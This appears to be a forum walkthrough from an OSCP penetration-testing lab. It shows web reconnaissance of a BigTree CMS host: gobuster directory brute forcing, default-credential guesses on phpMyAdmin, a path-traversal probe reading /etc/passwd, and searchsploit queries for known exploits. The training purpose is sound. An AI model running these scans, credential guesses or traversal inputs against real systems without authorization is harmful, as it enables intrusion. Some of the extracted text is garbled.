root@kali:~# curl 10.11.1.71 -s -L | html2text -width '99' | uniq
...SNIP...

*** Mr. T Can Chop Down 20 Trees Per Hour ***
In July 1976, Tureaud's platoon sergeant punished him by giving him the detail of chopping down trees during training camp at Fort McCoy in Wisconsin, but did not tell him how many trees, so
Tureaud single-handedly chopped down over seventy trees from 6:30 am to 10:00 am, until a shocked
...SNIP...

* Contact *
BigTree CMS
...SNIP...
support@bigtreecms.org

* Accounts *
FacebookLike_us_on_Facebook TwitterFollow_us_on_Twitter

* About the BigTree Sample Site *
This site is distributed as a technical demonstration of the open source software product BigTree
CMS.
...SNIP...
root@kali:~#
```

```
Trees of Large Sizes

Trees of Large Sizes

Tree Big Glossary About

1.7

Sequois *****

Sequois *****

Sequois as a genus of redwood confirenus trees in the Sequoidlees subfamily, of the Cupressaceae family. The only extant species of the genus is the Sequois same provinces in the Northern California coastal forests ecoregion of—
Read More

****** Prunus Serrulata ****

Prunus Serrulata ****

Prunus Serrulata or Japanese Cherry; also called Hill Cherry, Oriental Cherry or East Asian Cherry, is a species of cherry native to Japan, Korea and China. It is known for its spring cherry blossom displays and festivals.

*****Titla Cordata *****

Integer posure erat a ante venenatis dapibus posuere velit aliquet. Etiam porta sem malesuada magna mollis euismod. Curabitur blandit tempus portitor.

Read More

****Titla Cordata ****

Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Etiam porta sem malesuada magna mollis euismod. Curabitur blandit tempus portitor.

Read More

***Titla Cordata ****

Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Etiam porta sem malesuada magna mollis euismod. Curabitur blandit tempus portitor.

Read More

***Titla Cordata ****

Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Etiam porta sem malesuada magna mollis euismod. Curabitur blandit tempus portitor.

Read More

***Titla Cordata ***

Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Etiam porta sem malesuada magna mollis euismod. Curabitur blandit tempus portitor.

Read More

***Titla Cordata ***

*****

Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Etiam porta sem malesuada magna mollis euismod. Curabitur blandit tempus portitor.

Read More

****

Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Etiam porta sem malesuada magna mollis euismod. Curabitur blandit tempus posuere sem malesuada magna mollis euismod. Curabitur blandit tempus posuere sem malesuada magna mollis euismod. Curabitur blandit tempus posuere s
```

At the top of the page, you would see a lot of content (however it has been snipped out), which is all the navigation menus, then it moves onto content. It doesn't "fully" make sense or fit in. Then theres some non English text (removed). Lastly, there's some text at the bottom (in the footer), which is exactly what we are looking for: "About the **BigTree Sample Site** ...SNIP... demonstration of the **open source** software product **BigTree CMS".** 

So its a sample site (which explains the odd context of content now), using BigTree CMS.

#### Web Application (Social Networks)

This can also be re-enforced by one of the social network links, twitter (http://www.twitter.com/bigtreecms):

BigTree CMS is an open source content management system built on PHP and MySQL. It was created by, and for, user experience and content strategy experts



# Web Application (Accessing The Source Code)

So following the social network home page link (https://www.bigtreecms.org/), we can click about until we get the source code (https://github.com/bigtreecms/BigTree-CMS/).

One of the key files we see is called "/README.md".



# 

Bingo! So now we know the name and version, BigTree CMS v4.0.6.

# **Summary**

We now have a few options we could do:

- Poke about a bit more, trying to read any (custom?) content however, as this is a sample site, maybe not a good idea
- Try and find the admin control panel however, we don't have a list of user names to try yet. Could try some we have already gotten in the lab or lookup the default value.
- Try and find any other web applications on the site (e.g. checking /robots.txt or brute forcing URLs) This will take some time, so its a good idea to kick it off early.
- Start looking up if theres any vulnerability in the services and applications so far.

So our plan of action, start to check if there's any more web applications on the server (we are not worried about being stealthy in this attack), and then start researching any known issues and vulnerabilities in software.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply With Quote

# **Information Gathering**

# **Web Application (Hidden)**

# Robots(.txt) vs Spiders

A quick check to see if there's anything the system administrator wouldn't want a Internet spider to index: Note: For common/default values to look/check for: https://github.com/h5bp/html5-boilerplate

#### Code:

Useful tool: parsero

#### **URL Brute Force (General)**

Brute forcing doesn't always mean passwords attacks. Its the process of guessing, by trying certain combinations (either pre-defined from a dictionary/wordlist or trying every possible value, increasing its value each time). We can apply this to URLs too.

There's various tools to help us do this, such as: **DirB** (CLI), **DirBuster** (GUI), **wfuzz** (CLI), **Burp Suite** (GUI), and *my favourite* **Gobuster** (CLI).

Just like password brute forcing, it doesn't matter how "good" a tool is, the key is the wordlist. **If the "magic" value isn't in the wordlist, its not going to be discovered**. And keep in mind the longer the wordlist, the longer the attack will take. *Note: The labs have been designed so you should not be brute forcing anything for more than 30 minutes.* 

Some of the mentioned tools come with their own wordlists with them (such as DirB & wfuzz) which have commonly found URLs - and you can mix and match the tools to the wordlists.

However, there is a dedicated project called "**SecList**" which aims to cover as many general/generic wordlists as possible (for every topic). Its worth having a quick explore:

- DirB /usr/share/dirb/wordlists/
- wfuzz /usr/share/wfuzz/wordlist/
- SecList /usr/share/seclists/

Note: Depending on your Kali version, you may have to install them (apt-get install -y [name])

#### Code:

```
@kali:~# gobuster -u http://10.11.1.71/
    -w /usr/share/seclists/Discovery/Web Content/common.txt \
    -s '200,204,301,302,307,403,500' -e
Gobuster v1.0 (DIR support by OJ Reeves @TheColonial)
              (DNS support by Peleus
                                         @0x42424242)
   Mode
                 : dir
                 : http://10.11.1.71/
   Url/Domain
   Threads
                 : 10
   Wordlist
                 : /usr/share/seclists/Discovery/Web_Content/common.txt
   Status codes : 500,200,204,301,302,307,403
   Expanded
                 : true
http://10.11.1.71/.hta (Status: 403)
http://10.11.1.71/.htaccess (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/cache (Status: 301)
http://10.11.1.71/cgi-bin/ (Status: 403)
http://10.11.1.71/core (Status: 301)
http://10.11.1.71/custom (Status: 301)
http://10.11.1.71/index.php (Status: 302)
http://10.11.1.71/javascript (Status: 301)
http://10.11.1.71/phpmyadmin (Status: 301)
http://10.11.1.71/server-status (Status: 403)
http://10.11.1.71/site (Status: 301)
http://10.11.1.71/templates (Status: 301)
root@kali:~#
```

#### So let's break these values down:

```
/index.php (Status: 302)
/cache (Status: 301)
/core (Status: 301)
/custom (Status: 301)
/javascript (Status: 301)
/phpmyadmin (Status: 301) <-- Could be something.
/site (Status: 301)
/templates (Status: 301)
/.hta, /.htaccess, /.htpasswd (Status: 403) <-- Good chance "dot files" are not allowed to be accessed directly.
/cgi-bin/ (Status: 403) <-- Could be something.
/server-status (Status: 403) <-- Shame. Might of got some nice information about the machine.
```

## Options now:

- Poke around at phpMyAdmin.
- Try a different wordlist. Either/mixture/all:
  - Another general one.
  - One targeted towards: /cgi-bin/.
  - ...We don't have enough (custom) information to generate one towards our target (using CeWL/wordhound), as its using a sample page.
- Start researching vulnerabilities and issues in known software.
  - The later we do this, hopefully we will know more about the target and have more to research, increasing the possible attack surface.

## phpMyAdmin

So using iceweasel/firefox/chrome, we can navigate to  $\frac{\text{http:}}{10.11.1.71/\text{phpmyadmin}}$  and see the following:



We manually try a few default values such as:

- admin \ "" (blank), admin \ admin, admin \ password
- root \ "" (blank), root \ root, root \ password

However, it wasn't successful. A Google search shows the default passwords depends on how phpMyAdmin was installed and the OS and it's version - we tried every value.

We could start a online password attack on it, however the chance of it being successful is slim. We'll put a pin it in now, and put it at the end of to "try list" so we will revisit it at a later time (if required).

# **URL Brute Force (CGI)**

So next on our list, another wordlist to try! As we have already done a wordlist of common values, let's use what we learnt from it and start to get a specific/specialize, by targeting CGI URLs.

All we are going to-do, is re-run the same command as last time, however switch out the wordlist with another one from SecList:

# Code:

```
oot@kali:~# gobuster -u http://10.11.1.71/
    -w /usr/share/seclists/Discovery/Web Content/cgis.txt \
    -s '200,204,301,302,307,403,500' -e
Gobuster v1.0 (DIR support by OJ Reeves @TheColonial)
              (DNS support by Peleus
                                         @0x42424242)
                 : dir
   Url/Domain
                   http://10.11.1.71/
                 : 10
   Threads
   Wordlist
                 : /usr/share/seclists/Discovery/Web_Content/cgis.txt
   Status codes : 204,301,302,307,403,500,200
[+] Expanded
                 : true
http://10.11.1.71/./ (Status: 302)
http://10.11.1.71/index.php?chemin=..%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fetc (Status: 302)
http://10.11.1.71/index.php/123 (Status: 302)
http://10.11.1.71/?mod=node&nid=some_thing&op=view (Status: 302)
http://10.11.1.71/?mod=some_thing&op=browse (Status: 302)
http://10.11.1.71/index.php?file=index.php (Status: 302)
^C
root@kali:~#
```

...We killed it before it could complete. This is because we are just been flooded with data that we are not interested in right now (all those redirects - HTTP 302). Let's filter them out for the time being, if we need to, re-scan again with them enabled (we put it on our on "to try later" list).

Useful: List of HTTP status codes

#### Code:

```
root@kali:~# gobuster -u http://10.11.1.71/\
    -w /usr/share/seclists/Discovery/Web_Content/cgis.txt \
    -s '200,204,403,500' -e
    ...SNIP...
[+] Status codes : 500,200,204,403
    ...SNIP...
http://10.11.1.71/cgi-bin/admin.cgi?list=../../../../../../../etc/passwd (Status: 200)
http://10.11.1.71/cgi-bin/ (Status: 403)
http://10.11.1.71/phpmyadmin/ (Status: 200)
http://10.11.1.71/phpmyadmin/ (Status: 200)
http://10.11.1.71/cgi-bin/admin.cgi (Status: 200)
http://10.11.1.71/cgi-bin/htest.cgi (Status: 200)
http://10.11.1.71/cgi-bin/.htaccess (Status: 403)
http://10.11.1.71/cgi-bin/.htaccess.old (Status: 403)
http://10.11.1.71/cgi-bin/.htaccess.old (Status: 403)
http://10.11.1.71/cgi-bin/.htpasswd (Status: 403)
http://10.11.1.71/cgi-bin/.htaccess (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
```

```
nli:~# gobuster -u http://10.11.1.71/
    -w /usr/share/seclists/Discovery/Web Content/cgis.txt \
    -s '200,204,403,500' -e
Gobuster v1.0 (DIR support by OJ Reeves @TheColonial)
               (DNS support by Peleus
                                             @0x42424242)
                   : dir
    Url/Domain
                   : http://10.11.1.71/
    Threads
                   : 10
   Wordlist
                  : /usr/share/seclists/Discovery/Web Content/cgis.txt
    Status codes : 500,200,204,403
 +] Expanded
                  : true
http://10.11.1.71/cgi-bin/admin.cgi?list=../../../../../../../../../etc/passwd (Status: 200)
http://10.11.1.71/cgi-bin/ (Status: 403)
http://10.11.1.71/server-status (Status: 403)
http://10.11.1.71/phpmyadmin/ (Status: 200)
http://10.11.1.71/cgi-bin/admin.cgi (Status: 200)
http://10.11.1.71/cgi-bin/test.cgi (Status: 200)
http://10.11.1.71/cgi-bin/.htaccess (Status: 403)
http://10.11.1.71/cgi-bin/.htaccess.old (Status: 403)
http://10.11.1.71/cgi-bin/.htaccess.save (Status: 403)
http://10.11.1.71/cgi-bin/.htpasswd (Status: 403)
http://10.11.1.71/cgi-bin/.htaccess~ (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/.htaccess (Status: 403)
http://10.11.1.71/icons/ (Status: 403)
 oot@kali:~#
```

Let's break it down again:

```
/cgi-bin/ (Status: 403) <-- We can't access in the index page... but...
/cgi-bin/admin.cgi (Status: 200) <-- ...we can any page (if we know/guess the address!). Could be something.
cgi-bin/admin.cgi?list=../../.../../../etc/passwd (Status: 200) <-- This might be a LFI vulnerability (if it accepts/uses 'list' as a
input).
/cgi-bin/test.cgi (Status: 200) <-- Could be something.
/phpmyadmin/ (Status: 200) <-- Knew this already for last time.
/cgi-bin/.htaccess, /cgi-bin/.htaccess.old, /cgi-bin/.htaccess.save, /cgi-bin/.htpasswd, /cgi-bin/.htaccess~, /.htpasswd, /.htaccess
(Status: 403) <-- Like last time, good chance "dot files" are not allowed to be accessed.
/server-status (Status: 403) <-- Like last time, Can't use it to get some nice information about the machine.
/icons/ (Status: 403) <-- Not helpful.
```

The take away on it this time around, anything starting with ".hta" is blocked.

This has NOT been applied to "./cgi-bin/" URLs, so if you can guess/predict what's on the target, we can access them (just not the index page!).

## Summarv

We have three hidden URLs to look at:

- http://10.11.1.71/phpmyadmin/
- http://10.11.1.71/cgi-bin/admin.cgi
- http://10.11.1.71/cgi-bin/test.cgi

Last edited by g0tmi1k; 07-22-2016 at 03:34 PM.

Reply **Reply With Quote** 



# **Information Gathering**

# **Vulnerabilities vs Exploits vs CVEs**

A guick overview of a few terms:

- A **vulnerability** is flaw in a system which COULD provide an attacker with a way into the software itself, in a unattended manner.
  - It is not an open door, but a weak door, which MIGHT allow an attacker a way in.
- A exploit is the way INTO the system. An attacker turns the vulnerability into a method into the system.
  - An exploit is the tool used to bust down the door allowing the attacker to walk through the door.
- **Oday** means the exploit has been known about for less than a day. So the software authors didn't have any notice/chance to create a patch, to protect from the vulnerability.
  - Someone has found a way to bust down a door without giving the chance to put up any protections, stopping the attack from happening.
- **1day** means the vulnerability is publicly known about, allowing for the software authors to create a patch. However, there isn't yet any public exploit code.
  - Able to protect a door from being busted down even though there isn't yet a known way to open the
    door.

**CVE** is a standard, for making a list of vulnerabilities, using a certain naming format and terms. It makes it easier to identity and reference vulnerabilities.

- Able to identity what the issue is.
- A "feature" is using the software how it was designed in order to perform an action
  - Such as allowing file uploads on a web site, to share pictures, might also allow for web shells to be uploaded.

#### Please note:

- Not every vulnerability can be exploited (for various reasons).
- Not every vulnerability has an exploit (for various reasons).
- Not every vulnerability or exploit is "public" (Sometimes are kept "private" so they are not shared with anyone or required to be purchased. Sometimes these vulnerabilities are not even publicly known about!)
- Not every vulnerability has a CVE (for various reasons).
- There are other naming conventions than CVEs to identity issues (such as Microsoft's Bulletins).
- There might be multiple exploits for the same vulnerability (e.g. re-written in different coding languages).
- One exploit might use/target multiple vulnerabilities.
- Exploits may get updated over time (just like any other software)!
- Exploits may affect a range of software versions (depends on the vulnerability, which depends on the code used in the software in the first place).
- It's possible to chain vulnerabilities to create a exploit (Allowing to access/reach places in code which normally wouldn't be accessible).
- Some "Denial of Service (DoS)" exploits are the beginning of creating a PoC exploit. Not every DoS exploit can be converted (goes back to not every vulnerability can be exploited).
- A "Proof of Concept (PoC)" exploit is to demonstrate the vulnerability is exploitable. Depending on the state of the PoC, it may require work in order to reach desired goal (E.g. it displays a pop up alert, rather than executing commands on the target). These are not always stable.
- A weaponized exploit, means the payload will work for everyone/anyone every time, out of the box without any configuration needed. These are stable.
- ...This is only a quick overview/guide!

# Attack Surface based on Target's Information

Up till now, we really haven't tried to "hack" into the target - more about just being an end user and gathering information about the system (might of just tried a default. Using what we know, we have some information about the software installed on the target. Let's put what we know in order (based on the attack surface chance of being vulnerable):

- 1. Web Application BigTree CMS 4.0.6
- 2. Web Technologies PHP 5.5.9
- 3. Web Server Apache 2.4.7
- 4. SSH Service OpenSSH 6.6
- 5. Database MySQL (Not sure on the version)
- 6. OS Ubuntu (14.04? not sure on the version)

The justification for this, mainly comes from experience (background knowledge based on issues seen in the past):

- We don't have **direct** access to either the OS or MySQL database, as well as know their version number at this stage which is why they are at the bottom.
- $\bullet$  SSH is known being 'stable' service (which we know from researching CVEs).
- ullet The web server is relatively modern. Theres only a very slim chance there will be an vulnerable issue with it.
- The PHP core itself (not user created code) has had various issues in recent years so there is a chance it could be

vulnerable to \*something\*

- however often requires a certain setting/actions, which lowers its possibility we can exploit something.
- The highest chance of there being a exploit, allowing us to get a foot hold into the system, would be in the web application.
  - This is because it is the newest technology so would have had less time to mature due to less developers/pairs of eyes looking and working on the code.
  - It also has the largest attack surface based on it being able to access the database (nothing else which we can interact with can).

# **Exploit-Database & CVEs**

Exploit-Database (sometimes called, Exploit-DB or E-DB) is exactly what it says, a collection of exploits (all of which are free to access).

This can be accessed either online via the web site (https://www.exploit-db.com/) or offline using the command line tool, searchsploit.

Using them, it is possible to search for known exploits (not vulnerabilities!) using various terms/criteria, such as software, versions and CVEs.

For more information about Exploit-DB, see here, else see here for SearchSploit.

Note: Whilst there are other sources for exploits (such as SecurityFocus and PacketStorm), all the exploits you will require for the labs can be found on Exploit-DB (which is maintained by Offensive Security)!

Useful tools: vFeed (allows searching for known vulnerabilities, not exploits), searchsploit (exploit database)

Something to keep in mind, as the exploits hosted on Exploit-DB are submitted from the exploit authors, their exploit title formats may differ slightly. This means it may take multiple different search terms to find the exploit you are looking for (more about this later).

This is when searching for CVEs is more useful, however it requires researching and knowing of a CVE value before hand...

#### Useful CVE sites:

- CVE lookup https://www.cvedetails.com/vendor.php (Great to see an overview)
- CVE information https://www.cvedetails.com/cve/[CVE]
- CVE information http://cve.mitre.org/cgi-bin/cvename.cgi?name=[CVE]
- CVE information https://web.nvd.nist.gov/view/vuln/detail?vulnId=[CVE]
- Depending on the site of the software, it may also be tracking CVEs on its own page (and often has a lot more information about the issue) e.g. https://security-tracker.debian.org/tracker/[CVE]
- CVE sources https://cve.mitre.org/data/refs/index.html

Last edited by g0tmi1k; 11-22-2016 at 03:29 PM.

Reply Reply With Quote

05-18-2016, 01:35 PM #10



g0tmi1k Offsec Staff

Join Date: Jun 2011
Posts: 462



# **Information Gathering**

# SearchSploit (Part 1)

For the purpose of demonstrating searching, let's forget the attack surface ordering which was defined/discuss earlier. This will allow us to show additional tips on searching, allowing us to find exploits quicker.

# OpenSSH 6.6

Let's see what we can find out about this service.

#### Code:

root@kali:~# searchsploit OpenSSH 6.6
...

```
root@kali:-# searchsploit OpenSSH 6.6

Exploit Title | Path | (/usr/share/exploitdb/platforms) | root@kali:-# |

Great start - O results.

We were a little specific with what we searched for, so let's loosen it up, by removing the subversion.
```

- Example #1: What if the exploit title was called "OpenSSH 6.x" (meaning for every subversion of v6?)?
- Example #2: What if the title is "OpenSSH <= 6.8" (meaning every version of 6.8 and under)

Side Note: This is something to always keep in mind when searching for Linux Kernel exploits!

```
Code
```

```
root@kali:~# searchsploit OpenSSH 6
...
```

SearchSploit started searching in the path for "6", however, its not too many results to quickly eye ball. We soon see there isn't any exploits that would "fit". We are using two lose terms, and there isn't any other way they could be called so we can rule out this one for the time being (we add to our "to try" list about looking up CVEs and then search for them).

Onto the next, Apache 2.4.7.

```
Code:
```

```
root@kali:~# searchsploit Apache 2.4.7 ...
```

```
rootgkali:~# searchsploit Apache 2.4.7

Exploit Title | Path | (/usr/share/exploitdb/platforms)

Apache 2.4.7 mod_status Scoreboard Handling Race Condition | ./linux/dos/34133.txt
```

This might be an exact match for the software and version, however its not "helpful" for us for a few reasons.

- 1. Its a DoS exploit (based on the path ./linux/dos/34133.txt) not really going to help anyone here (its not labeled as a PoC, and not looking to develop a PoC)
- 2. We know from brute forcing the URL that the page responded with a HTTP 403 request. As the title of the exploit doesn't even hint at bypassing this limitation, its not going to work)

Note: Developing a exploit from a DoS exploit is out of scope for OSCP, as it is NOT in the course material or syllabus.

By using a bit of "grep fu", we are able to remove any DoS exploits in our searches. Example:

# Code:

```
root@kali:~# searchsploit Apache 2.4.7 | grep -v '/dos/'
...
```

```
root@kali:~# searchsploit Apache 2.4.7 | grep -v '/dos/'

Exploit Title | Path | (/usr/share/exploitdb/platforms)
```

Note: We didn't use "grep -v 'dos'", as we want the slashes, hinting its a path. Else we might be filtering out "dos" from the titles (as grep isn't removing based on whole words!)

Time to relax the search terms again, by trying: "searchsploit Apache 2.4" and searchsploit Apache 2.x"

#### Code:

```
root@kali:~# searchsploit apache 2.4 | grep -v '/dos/'
...
root@kali:~# searchsploit apache 2.x | grep -v '/dos/'
...
```

```
root@kali:~# searchsploit apache 2.4 | grep -v '/dos/'

Exploit Title | Path | (/usr/share/exploitdb/platforms)

Apache Tomcat 3.2.3/3.2.4 - Source.JSP Malformed Request Information Disclosure | /multiple/remote/21490.txt | Apache Tomcat 3.2.3/3.2.4 - Example Files Web Root Path Disclosure | /multiple/remote/21491.txt | Apache Tomcat 3.2.3/3.2.4 - RealPath.JSP Malformed Request Information Disclosure | /multiple/remote/21492.txt | Apache HTTP Server <= 2.2.4 - 413 Error HTTP Request Method Cross-Site Scripting Weakness | /unix/remote/30835.sh | root@kali:-# root@kali:-# searchsploit apache 2.x | grep -v '/dos/'

Exploit Title | Path | (/usr/share/exploitdb/platforms)
```

None of these results are a good match for us.

Time for the next software, PHP 5.5.9.

This is were the power of bash's command line tools really help out (over using the web interface).

We are wanting to search for PHP's "core", rather than PHP platform based exploits, or filenames with ".PHP" in it (its common in exploits titles to indicate the vulnerable web page). If we were to search like we have been, we would get 87 possible exploits (which will take a short while to look through - however we can do better!).

#### Code:

```
root@kali:~# searchsploit php 5.x
...
```

```
root@kali:~# searchsploit php 5.x | wc -l
87
root@kali:~#
root@kali:~#
root@kali:~# searchsploit php 5.x | head

Exploit Title | Path
| (/usr/share/exploitdb/platforms)

UBB Threads 5.x / 6.x - Multiple Remote File Inclusion Vulnerabilities | ./php/webapps/1843.txt

PHP 5.x - (Win32service) Local Safe Mode Bypass Exploit | ./windows/local/4236.php

PHP 5.x - COM functions safe mode and disable function bypass | ./windows/local/4553.php

MoinMoin 1.5.x MOIND ID cookie Bug Remote Exploit | ./php/webapps/4957.txt

Battle.net Clan Script <= 1.5.x - Remote SQL Injection Exploit | ./php/webapps/5597.pl

Joomla 1.5.x - (Token) Remote Admin Change Password Vulnerability | ./php/webapps/6234.txt
```

So what we are going to-do, is look at ONLY the exploit titles (by using "-t"), so we forget about the the exploit path (aka the platform):

#### Code:

```
root@kali:~# searchsploit -t php 5.x
...
```

```
root@kali:~# searchsploit -t php 5.x | wc -l
60
root@kali:~#
root@kali:~# root@kali:~# searchsploit -t php 5.x | head

Exploit Title | Path | (/usr/share/exploitdb/platforms)

PHP 5.x - (Win32service) Local Safe Mode Bypass Exploit | ./windows/local/4236.php |
PHP 5.x - COM functions safe mode and disable function bypass | ./windows/local/4553.php |
PHP Rapidkill Pro 5.x - Shelf Upload Vulnerability | ./php/webapps/1272.txt |
PHP-Nuke 1.0/2.5/3.0/4.x/5.x/6.x/7.x - user.php uname Parameter XSS Vulnerability | ./php/webapps/21165.txt |
PHP-Nuke 4.x/5.x - Remote Arbitrary File Include Vulnerability | ./php/webapps/21230.txt |
root@kali:~#
```

That's a few unwanted results gone, but we can do better. Now, let's remove all DoS exploits (just like before).

#### Code

```
root@kali:~# searchsploit -t php 5.x | grep -v '/dos/'
...
```

```
root@kali:~# searchsploit -t php 5.x | grep -v '/dos/' | wc -l
57
root@kali:~#
root@kali:~# root@kali:~#
root@kali:~# searchsploit -t php 5.x | grep -v '/dos/' | head

Exploit Title | Path | (/usr/share/exploitdb/platforms)

PHP 5.x - (Win32service) Local Safe Mode Bypass Exploit | ./windows/local/4236.php
PHP 5.x - COM functions safe mode and disable function bypass | ./windows/local/4553.php
PHP Rapidkall Pro 5.x - Shell Upload Vulnerability | ./php/webapps/1272.txt
PHP-Nuke 1.0/2.5/3.0/4.x/5.x/6.x/7.x - user.php uname Parameter XSS Vulnerability | ./php/webapps/21165.txt
PHP-Nuke 4.x/5.x - Remote Arbitrary File Include Vulnerability | ./php/webapps/21230.txt
root@kali:~# | ./php/webapps/21230.txt
```

Now, let's try and remove all ".php" results (we are only after PHP's core, rather than web page ending with .php)..

#### Code:

```
root@kali:~# searchsploit -t php 5.x | grep -v '/dos/' | grep -vi '\.php' | head
...
```

```
root@kali:~# searchsploit -t php 5.x | grep -v '/dos/' | grep -vi '\.php' | head

Exploit Title | Path | (/usr/share/exploitdb/platforms)

PHP 5.x - (Win32service) Local Safe Mode Bypass Exploit | ./windows/local/4236.php

PHP 5.x - COM functions safe mode and disable_function bypass | ./windows/local/4553.php

PHP RapidKill Pro 5.x - Shell Upload Vulnerability | ./php/webapps/21272.txt

PHP-Nuke 1.0/2.5/3.0/4.x/5.x/6.x/7.x - user.php uname Parameter XSS Vulnerability | ./php/webapps/21265.txt

PHP-Nuke 1.0/2.5/3.0/4.x/5.x/6.x/7 xx modules.php - Multiple Parameter XSS Vulnerability | ./php/webapps/21166.txt

PHP-Nuke 4.x/5.x - Remote Arbitrary File Include Vulnerability | ./php/webapps/21230.txt
```

Wait. That didn't work right. Why didn't that remove what we wanted?

The problem is because of the highlighting. See how we search for 'php', and all the values in red? Now we are wanting to remove "dot php". But to us/end users that looks the same, but thats not how it is on Kali. This is because theres some "invisible" strings used, to perform the highlighting.

Picking on "PHP-Nuke 1.0/2.5/3.0/4.x/5.x/6.x/7.x - user.php uname Parameter XSS Vulnerability"

# Code:

```
user.\[\033[1;31m\]php
```

So we can tell searchsploit not to add colour ("--colour"), thus making grep work as we want it to!

# Code:

```
root@kali:~# searchsploit --colour -t php 5.x | grep -v '/dos/' | grep -vi '\.php' ...
```

```
root@kali:-# searchsploit --colour -t php 5.x | grep -v '/dos/' | grep -vi '\.php' | wc -l
19
root@kali:-#
root@kali:-# searchsploit --colour -t php 5.x | grep -v '/dos/' | grep -vi '\.php' | head

Exploit Title | Path | (/usr/share/exploitdb/platforms)

PHP RapidKill Pro 5.x - Shell Upload Vulnerability | ./php/webapps/12272.txt |
PHP-Nuke 4.x/5.x - Remote Arbitrary File Include Vulnerability | ./php/webapps/21230.txt |
PHP-Nuke 4.x/5.x - SQL_Debug Information Disclosure Vulnerability | ./php/webapps/21233.txt |
PHP-Nuke 5.x - Error Message Web Root Disclosure Vulnerability | ./php/webapps/21231.txt |
